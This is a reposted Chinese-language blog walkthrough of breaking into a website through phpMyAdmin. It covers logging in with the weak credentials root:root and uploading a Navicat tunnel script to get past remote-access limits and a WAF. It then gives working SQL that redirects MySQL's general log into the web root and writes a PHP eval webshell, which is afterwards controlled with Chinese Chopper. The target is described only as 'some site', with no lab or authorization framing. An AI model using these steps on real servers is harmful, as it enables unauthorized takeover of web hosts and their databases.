分享Phpmyadmin的滲透測試

- 藏色散人轉載

- 2021-03-12 11:55:223189瀏覽

下面由phpmyadmin教學專欄跟大家介紹Phpmyadmin的一次滲透測試 ,希望對需要的朋友有幫助!

首先透過目錄掃描對某站進行掃描,發現存在phpmyadmin,嘗試弱口令root:root很幸運進去了



嘗試使用Navicate進行資料庫連線回傳禁止遠端連線資料庫:

#但是遠端指令執行發現本機3306埠時開放的,於是嘗試透過代理程式進行連線:





Navicat安裝目錄下上傳ntunnel_mysql.php檔案(資料庫的代理程式腳本)到目標伺服器任意web網站目錄(後面getshell後上傳的)



上傳到D:/phpStudy/WWW目錄進行存取http://XXX/ntunnel_mysql.php 測試成功

#進行測試連接:



(此時,在本地打開Navicat配置http連接,這裡的通道地址就寫你上面訪問的那個url,說白點兒就是個代理端,勾上使用base64編碼,防止waf從中作祟,然後主機名寫localhost,帳號密碼寫lnmp01本地資料庫用戶的帳號即可,因為要連接lnmp01本地的mysql)

Phpmyadmin Get Shell:

#利用日誌檔案

mysql 5.0版本以上會建立日誌文件,修改日誌的全域變數,也可以getshell。但是也要對產生的日誌有可讀可寫的權限。



set global general_log = "ON"; #当开启general时,所执行的sql语句都会出现在WIN-30DFNC8L78A.log文件那么,如果修改general_log_file的值,那么所执行的sql语句就会对应生成进而getshell SET global general_log_file='D:/phpStudy/WWW/test1234.php'; #对应就会生成test1234.php文件 select '<?php eval($_POST[2019]);?>'; #将一句话木马写入test1234.php文件

菜刀連接:

以上是分享Phpmyadmin的滲透測試的詳細內容。更多資訊請關注PHP中文網其他相關文章!

陳述:

本文轉載於:cnblogs.com。如有侵權,請聯絡admin@php.cn刪除